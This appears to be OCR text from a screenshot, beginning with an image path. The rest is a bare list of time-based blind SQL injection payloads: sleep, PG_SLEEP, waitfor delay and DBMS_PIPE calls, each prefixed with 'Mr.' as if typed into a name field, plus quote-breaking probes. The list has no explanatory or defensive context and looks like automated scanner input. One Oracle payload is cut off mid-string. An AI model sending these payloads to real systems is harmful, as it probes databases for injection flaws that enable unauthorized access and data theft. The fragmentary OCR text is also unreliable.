
(select(0)from(select(sleep(15)))v)+"*/
Mr.hUBt30nl') OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Mr.-1; waitfor delay '0:0:15' --
Mr.7t26uBZA')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--
Mr.-1); waitfor delay '0:0:15' --
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15
Mr.
Mr.'"
Mr.????%2527%2522\'\"
@@N54xe